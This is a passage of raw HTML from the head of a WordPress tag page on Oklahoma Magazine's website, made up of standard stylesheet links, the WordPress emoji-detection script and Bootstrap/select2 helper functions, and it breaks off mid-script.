

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://okmag.com/blog/tag/topokki/
body_size: 73324
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Oklahoma Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://okmag.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://okmag.com/wp-content/uploads/2020/02/ok-favicon.png"><link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//b1523572.smushcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Oklahoma Magazine &raquo; Feed" href="https://okmag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oklahoma Magazine &raquo; Comments Feed" href="https://okmag.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oklahoma Magazine &raquo; topokki Tag Feed" href="https://okmag.com/blog/tag/topokki/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/okmag.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='genesis-blocks-style-css-css' href='https://okmag.com/wp-content/plugins/genesis-blocks/dist/style-blocks.build.css?ver=1701360342' type='text/css' media='all' />
<link rel='stylesheet' id='ayecode-ui-css' href='https://okmag.com/wp-content/plugins/geodirectory/vendor/ayecode/wp-ayecode-ui/assets/css/ayecode-ui-compatibility.css?ver=0.2.1' type='text/css' media='all' />
<style id='ayecode-ui-inline-css' type='text/css'>
body.modal-open #wpadminbar{z-index:999}.embed-responsive-16by9 .fluid-width-video-wrapper{padding:0!important;position:initial}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='ugb-style-css-v2-css' href='https://okmag.com/wp-content/plugins/stackable-ultimate-gutenberg-blocks/dist/deprecated/frontend_blocks_deprecated_v2.css?ver=3.12.6' type='text/css' media='all' />
<style id='ugb-style-css-v2-inline-css' type='text/css'>
:root {--stk-block-width-default-detected: 696px;}
:root {
			--content-width: 696px;
		}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://okmag.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://okmag.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.3.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://okmag.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.3.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://okmag.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7CRoboto%3A400%2C500%2C700%7COpen+Sans%3A400%2C600%2C700%7CCabin%3A400%2C500%7CBerkshire+Swash%3A400%7CZilla+Slab%3A400&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://okmag.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://okmag.com/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://okmag.com/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://okmag.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://okmag.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://use.fontawesome.com/releases/v7.1.0/css/all.css?wpfas=true' type='text/css' media='all' />
<script type="text/javascript" src="https://okmag.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-core-js-after">
/* <![CDATA[ */
window.gdSetMap = window.gdSetMap || 'auto';window.gdLoadMap = window.gdLoadMap || '';
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
window.gdSetMap = window.gdSetMap || 'auto';window.gdLoadMap = window.gdLoadMap || '';
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodir_custom_posts/assets/js/widget.min.js?ver=2.3.4" id="geodir-cp-widget-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodirectory/vendor/ayecode/wp-ayecode-ui/assets/js/select2.min.js?ver=4.0.11" id="select2-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodirectory/vendor/ayecode/wp-ayecode-ui/assets/js/bootstrap.bundle.min.js?ver=0.2.1" id="bootstrap-js-bundle-js"></script>
<script type="text/javascript" id="bootstrap-js-bundle-js-after">
/* <![CDATA[ */
function aui_init_greedy_nav(){jQuery('nav.greedy').each(function(i,obj){if(jQuery(this).hasClass("being-greedy")){return true}jQuery(this).addClass('navbar-expand');var $vlinks='';var $dDownClass='';if(jQuery(this).find('.navbar-nav').length){if(jQuery(this).find('.navbar-nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.navbar-nav').addClass("being-greedy w-100").removeClass('overflow-hidden')}else if(jQuery(this).find('.nav').length){if(jQuery(this).find('.nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.nav').addClass("being-greedy w-100").removeClass('overflow-hidden');$dDownClass=' mt-2 '}else{return false}jQuery($vlinks).append('<li class="nav-item list-unstyled ml-auto greedy-btn d-none dropdown ">'+'<a href="javascript:void(0)" data-toggle="dropdown" class="nav-link"><i class="fas fa-ellipsis-h"></i> <span class="greedy-count badge badge-dark badge-pill"></span></a>'+'<ul class="greedy-links dropdown-menu  dropdown-menu-right '+$dDownClass+'"></ul>'+'</li>');var $hlinks=jQuery(this).find('.greedy-links');var $btn=jQuery(this).find('.greedy-btn');var numOfItems=0;var totalSpace=0;var closingTime=1000;var breakWidths=[];$vlinks.children().outerWidth(function(i,w){totalSpace+=w;numOfItems+=1;breakWidths.push(totalSpace)});var availableSpace,numOfVisibleItems,requiredSpace,buttonSpace,timer;function check(){buttonSpace=$btn.width();availableSpace=$vlinks.width()-10;numOfVisibleItems=$vlinks.children().length;requiredSpace=breakWidths[numOfVisibleItems-1];if(numOfVisibleItems>1&&requiredSpace>availableSpace){$vlinks.children().last().prev().prependTo($hlinks);numOfVisibleItems-=1;check()}else if(availableSpace>breakWidths[numOfVisibleItems]){$hlinks.children().first().insertBefore($btn);numOfVisibleItems+=1;check()}jQuery($btn).find(".greedy-count").html(numOfItems-numOfVisibleItems);if(numOfVisibleItems===numOfItems){$btn.addClass('d-none')}else $btn.removeClass('d-none')}jQuery(window).on("resize",function(){check()});check()})}function aui_select2_locale(){var aui_select2_params={"i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};return{language:{errorLoading:function(){return aui_select2_params.i18n_searching},inputTooLong:function(args){var overChars=args.input.length-args.maximum;if(1===overChars){return aui_select2_params.i18n_input_too_long_1}return aui_select2_params.i18n_input_too_long_n.replace('%item%',overChars)},inputTooShort:function(args){var remainingChars=args.minimum-args.input.length;if(1===remainingChars){return aui_select2_params.i18n_input_too_short_1}return aui_select2_params.i18n_input_too_short_n.replace('%item%',remainingChars)},loadingMore:function(){return aui_select2_params.i18n_load_more},maximumSelected:function(args){if(args.maximum===1){return aui_select2_params.i18n_selection_too_long_1}return aui_select2_params.i18n_selection_too_long_n.replace('%item%',args.maximum)},noResults:function(){return aui_select2_params.i18n_no_matches},searching:function(){return aui_select2_params.i18n_searching}}}}function aui_init_select2(){var select2_args=jQuery.extend({},aui_select2_locale());jQuery("select.aui-select2").each(function(){if(!jQuery(this).hasClass("select2-hidden-accessible")){jQuery(this).select2(select2_args)}})}function aui_time_ago(selector){var aui_timeago_params={"prefix_ago":"","suffix_ago":" ago","prefix_after":"after ","suffix_after":"","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"};var templates={prefix:aui_timeago_params.prefix_ago,suffix:aui_timeago_params.suffix_ago,seconds:aui_timeago_params.seconds,minute:aui_timeago_params.minute,minutes:aui_timeago_params.minutes,hour:aui_timeago_params.hour,hours:aui_timeago_params.hours,day:aui_timeago_params.day,days:aui_timeago_params.days,month:aui_timeago_params.month,months:aui_timeago_params.months,year:aui_timeago_params.year,years:aui_timeago_params.years};var template=function(t,n){return templates[t]&&templates[t].replace(/%d/i,Math.abs(Math.round(n)))};var timer=function(time){if(!time)return;time=time.replace(/\.\d+/,"");time=time.replace(/-/,"/").replace(/-/,"/");time=time.replace(/T/," ").replace(/Z/," UTC");time=time.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");time=new Date(time*1000||time);var now=new Date();var seconds=((now.getTime()-time)*.001)>>0;var minutes=seconds/60;var hours=minutes/60;var days=hours/24;var years=days/365;return templates.prefix+(seconds<45&&template('seconds',seconds)||seconds<90&&template('minute',1)||minutes<45&&template('minutes',minutes)||minutes<90&&template('hour',1)||hours<24&&template('hours',hours)||hours<42&&template('day',1)||days<30&&template('days',days)||days<45&&template('month',1)||days<365&&template('months',days/30)||years<1.5&&template('year',1)||template('years',years))+templates.suffix};var elements=document.getElementsByClassName(selector);if(selector&&elements&&elements.length){for(var i in elements){var $el=elements[i];if(typeof $el==='object'){$el.innerHTML='<i class="far fa-clock"></i> '+timer($el.getAttribute('title')||$el.getAttribute('datetime'))}}}setTimeout(function(){aui_time_ago(selector)},60000)}function aui_init_tooltips(){jQuery('[data-toggle="tooltip"]').tooltip();jQuery('[data-toggle="popover"]').popover();jQuery('[data-toggle="popover-html"]').popover({html:true});jQuery('[data-toggle="popover"],[data-toggle="popover-html"]').on('inserted.bs.popover',function(){jQuery('body > .popover').wrapAll("<div class='bsui' />")})}$aui_doing_init_flatpickr=false;function aui_init_flatpickr(){if(typeof jQuery.fn.flatpickr==="function"&&!$aui_doing_init_flatpickr){$aui_doing_init_flatpickr=true;try{flatpickr.localize({weekdays:{shorthand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],longhand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],},months:{shorthand:['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'],longhand:['January','February','March','April','May','June','July','August','September','October','November','December'],},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:1,ordinal:function(nth){var s=nth%100;if(s>3&&s<21)return"th";switch(s%10){case 1:return"st";case 2:return"nd";case 3:return"rd";default:return"th"}},rangeSeparator:' to ',weekAbbreviation:'Wk',scrollTitle:'Scroll to increment',toggleTitle:'Click to toggle',amPM:['AM','PM'],yearAriaLabel:'Year',hourAriaLabel:'Hour',minuteAriaLabel:'Minute',time_24hr:false})}catch(err){console.log(err.message)}jQuery('input[data-aui-init="flatpickr"]:not(.flatpickr-input)').flatpickr()}$aui_doing_init_flatpickr=false}$aui_doing_init_iconpicker=false;function aui_init_iconpicker(){if(typeof jQuery.fn.iconpicker==="function"&&!$aui_doing_init_iconpicker){$aui_doing_init_iconpicker=true;jQuery('input[data-aui-init="iconpicker"]:not(.iconpicker-input)').iconpicker()}$aui_doing_init_iconpicker=false}function aui_modal_iframe($title,$url,$footer,$dismissible,$class,$dialog_class,$body_class,responsive){if(!$body_class){$body_class='p-0'}var wClass='text-center position-absolute w-100 text-dark overlay overlay-white p-0 m-0 d-none d-flex justify-content-center align-items-center';var $body="",sClass="w-100 p-0 m-0";if(responsive){$body+='<div class="embed-responsive embed-responsive-16by9">';wClass+=' h-100';sClass+=' 